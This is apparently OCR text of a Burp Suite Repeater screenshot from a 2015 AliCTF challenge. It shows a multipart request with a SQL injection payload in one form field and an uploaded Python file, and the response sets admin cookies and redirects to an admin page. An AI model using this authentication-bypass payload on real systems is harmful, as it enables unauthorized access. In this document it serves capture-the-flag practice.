 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 8 × 9 × 10 × ...
Go Cancel < > Follow redirection Target: http://xishouliangmixiadedanlingjiahaha.alictf.com ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
LoginState=Wkn43ArcEeppJaVcYEXF38fIFPSuNlRBB3%2FHzGzalAmV
VJp63f1s4dbZ8GBb50Xs%2Bs6OKLY%2F2WlQ%0AEjK6qRKX4331pheLbD
mJvUuczgYycfjYVl8LIjcpQDsmJtSRXhCa7kM%2BgLerX2oK6x8;
PHPSESSID=ds75eumv17s46s05lsctjnrgt6
DNT: 1
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------881696625103801207518
59279944
Content-Length: 1355
-----------------------------8816966251038012075185927994
4
Content-Disposition: form-data; name="bbbb"
asdasd
-----------------------------8816966251038012075185927994
4
Content-Disposition: form-data; name="aaaa"
'or{x 1}order by 1#
-----------------------------8816966251038012075185927994
4
Content-Disposition: form-data; name="cccc";
filename="1.py"
Content-Type: text/x-python-script
import urllib
import requests
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sat, 28 Mar 2015 05:25:42 GMT
Server: Apache/2.4.4 (Win64) PHP/5.4.12
X-Powered-By: PHP/5.4.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: admin_username=test_admin; expires=Sat, 28-Mar-2015 06:25:42 GMT; path=/;
domain=.alictf.com
Set-Cookie: admin_uid=11; expires=Sat, 28-Mar-2015 06:25:42 GMT; path=/;
domain=.alictf.com
Set-Cookie: admin_sign=ZTk4MDA5OThlY2Y4NDI3ZQ%3D%3D; expires=Sat, 28-Mar-2015 06:25:42
GMT; path=/; domain=.alictf.com
Set-Cookie: admin_pic=%2F; expires=Sat, 28-Mar-2015 06:25:42 GMT; path=/;
domain=.alictf.com
Location:
./admin_qishi_jintian_meiyou_chizaofan.php?token=a14a45f5145129b1ba8e7866bebbd75d
Content-Length: 2101
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<link href="../dist/css/style.css" rel="stylesheet">
<link href="../dist/css/bootstrap.css" rel="stylesheet">
<link href="../dist/css/bootstrap-responsive.css" rel="stylesheet">
<style type="text/css">
body {
padding-top: 40px;
padding-bottom: 40px;
? < + > Type a search term 0 matches
Done 2,987 bytes | 1,125 millis